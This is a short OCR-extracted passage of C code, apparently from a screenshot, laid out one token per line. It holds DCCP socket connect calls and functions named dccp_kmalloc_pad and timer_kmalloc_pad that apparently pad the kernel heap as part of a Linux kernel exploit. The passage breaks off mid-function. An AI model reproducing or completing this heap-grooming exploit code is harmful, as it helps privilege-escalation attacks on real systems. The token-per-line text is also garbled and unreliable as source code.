
	rv 
=
connect
(
handle
->
s2
,
&
handle
-
>
sa
,
sizeof
(
handle
->
sa
)
)
;
if
(
rv 
!=
0
)
{
perror
(
"connect(SOCK_DCCP)"
)
;
exit
(
EXIT_FAILURE
)
;
}
}
void
dccp_kmalloc_pad
(
)
{
int
 i
;
struct
 dccp_handle handle
;
for
(
i 
=
0
;
 i 
<
4
;
 i
++
)
{
dccp_connect_pad
(
&
handle
,
port
++
)
;
}
}
void
timer_kmalloc_pad
(
)
{
int
 i
;
for
(
i 
=
0
;
 i 
<
4
;
 i
++
)
{